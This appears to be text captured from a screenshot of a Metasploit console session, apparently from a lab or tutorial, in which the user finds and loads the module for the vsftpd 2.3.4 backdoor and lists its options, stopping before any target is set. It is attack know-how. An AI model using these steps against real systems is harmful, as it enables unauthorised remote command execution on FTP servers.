 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command
Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework
/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > _